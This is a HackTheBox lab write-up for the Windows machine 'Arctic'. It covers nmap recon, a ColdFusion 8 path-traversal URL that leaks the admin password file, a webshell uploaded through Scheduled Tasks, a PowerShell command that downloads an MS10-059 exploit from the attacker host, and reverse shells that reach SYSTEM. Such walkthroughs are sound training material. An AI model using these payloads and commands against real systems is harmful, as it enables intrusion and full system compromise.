HackTheBox: Arctic
windows cold-fusion lfd web-shell ms10-059Arctic is a Windows-based machine authored by ch4p, with an average rating of 2.2 stars.

// Lessons Learned
- certain webshells (ColdFusion?) aren’t capable of returning command output. To verify if they’re even working at all, a simple
pingcommand to a controlled host is usually a good choice.
// Recon
┌──(kali㉿kali)-[~/HTB/arctic]
└─$ nmap -A -p- arctic.htb -Pn
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-21 15:30 AEST
Nmap scan report for arctic.htb (10.10.10.11)
Host is up (0.030s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 243.98 seconds
Nmap (running with the “skip host discovery” flag -Pn, after failing to find ports without it) reveals the target is running an unknown version of Windows, with the following exposed services:
rpcon port135, and49154(likely part of a client session)- an unknown service, possibly
fmtp(flight message transfer protocol) on port8500
Despite port 135 appearing to be open, trying to connect to the rpc service using rpcclient fails with a timeout error:
┌──(kali㉿kali)-[~/HTB/arctic]
└─$ rpcclient -U "" -N arctic.htb
Cannot connect to server. Error was NT_STATUS_IO_TIMEOUT
Checking port 8500 via a web browser reveals the unknown service is actually a JRun Web Server (confirmed via the Server response header):
JRun is a long-deprecated Java-based webserver, owned by a chain of companies that eventually ended in Adobe. It was often paired with earlier versions of the Adobe ColdFusion framework. Of the two directories listed /CFIDE appears more interesting from a security perspective, especially the /CFIDE/administrator subdirectory:
// Initial Foothold

ColdFusion 8 doesn’t appear to come with any default credentials, but some searching indicates the target may be vulnerable to a lfd (local file disclosure) attack. Sure enough if we enter the url corresponding to this version:\
/CFIDE/administrator/enter.cfm?locale=..\..\..\..\..\..\..\..\ColdFusion8\lib\password.properties%00en
we are presented with what looks like an encrypted password:
The blog in question does an excellent job of explaining how this lfd can be used to gain remote code execution on the system. Essentially it involves entering the encrypted password into the login form, manually running a javascript function in the browser that turns the password into a salted hash, and then logging in with that. The trick is that all of this needs to be done within around 30 seconds, which is the refresh interval for the salt. A script could be created to automate the process relatively easily, but it’s possible to complete it manually if you move fast enough.
Once logged in, the blog continues to be useful in explaining how the Scheduled Task feature can be abused to upload a ColdFusion-based webshell, an example of which is available in Kali. All of this takes a painfully long amount of time due to the server’s slow response, but eventually it is possible to establish a reverse-shell via Powershell and the ever-reliable nishang one-liner:

┌──(kali㉿kali)-[~/HTB/arctic]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.17.230] from (UNKNOWN) [10.10.10.11] 50052
whoami
arctic\tolis
PS C:\ColdFusion8\runtime\bin>
From here, we can navigate to the user’s home folder and retrieve the user flag from the usual location:
PS C:\ColdFusion8\runtime\bin> cd C:\Users\tolis\Desktop
PS C:\Users\tolis\Desktop> type user.txt
96bb1***************************
// Privilege Escalation
Like a lot of older HTB machines, checking the current user’s privileges reveals SeImpersonatePrivilege, meaning the target is likely vulnerable to some form of Potato-based privilege escalation:
PS C:\Users\tolis\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
Rather than repeating that attack path (see HTB: Bastard write-up) it’s probably more interesting to look at other options. netstat doesn’t reveal any new services that might be exploitable, and there is almost nothing to be found in C:\Program Files and C:\Program Files (x86).
Turning to the operating system itself, Windows Exploit Suggester does identify a number of potential kernel-level privilege escalation exploits:
python windows-exploit-suggester.py -d 2022-07-13-mssb.xls -i ~/HTB/arctic/systeminfo
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (utf-8)
[*] querying database file for potential vulnerabilities
[*] comparing the 0 hotfix(es) against the 197 potential bulletins(s) with a database of 137 known exploits
[*] there are now 197 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2008 R2 64-bit'
[*]
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[E] MS10-059: Vulnerabilities in the Tracing Feature for Services Could Allow Elevation of Privilege (982799) - Important
[E] MS10-047: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (981852) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[*] done
Anything involving desktop applications (such as browsers) can generally be ruled out, since only terminal access is available. It’s also much easier if a pre-compiled version of the exploit exists, rather than trying to compile source-code of varying quality ourselves. MS10-059, a vulnerability in the tracing feature for services, fits this criteria, thanks to the wonderful SecWiki windows-kernel-exploits repo. Once MS10-059.exe is uploaded to the target (via powershell in this case):
C:\Users\tolis\Downloads>powershell -ep bypass -nop -c "(New-Object Net.WebClient).DownloadFile('http://10.10.17.230:8000/MS10-059.exe', 'MS10-059.exe')
running the exploit is straightforward, only requiring an IP and port to connect a privileged reverse-shell to:
C:\Users\tolis\Downloads>.\MS10-059.exe 10.10.17.230 445
.\MS10-059.exe 10.10.17.230 445
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running reverse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
On our attack box listener, this provides a shell as administrator:
┌──(kali㉿kali)-[~/HTB/arctic]
└─$ nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.17.230] from (UNKNOWN) [10.10.10.11] 49411
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\tolis\Downloads>whoami
whoami
nt authority\system
From here, the root flag is retrievable from the usual location:
C:\Users\tolis\Downloads>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>type root.txt
type root.txt
02056***************************
